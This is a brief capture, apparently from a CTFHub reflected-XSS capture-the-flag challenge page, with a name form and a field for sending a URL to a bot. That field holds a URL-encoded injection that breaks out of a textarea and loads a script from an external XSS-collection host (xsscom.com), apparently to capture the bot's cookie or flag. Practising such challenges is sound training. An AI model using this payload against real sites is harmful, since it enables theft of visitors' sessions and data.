 XSS Reflex
What's your name CTFHub Submit
Hello, '">
Send URL to Bot
URL ?name=%3C%2Ftextarea%3E%27%22%3E%3Cscript+src%3Dhttp%3A%2F%2Fxsscom.com%2F%2FHe7bc3%3E%3C%2Fscript%3E Send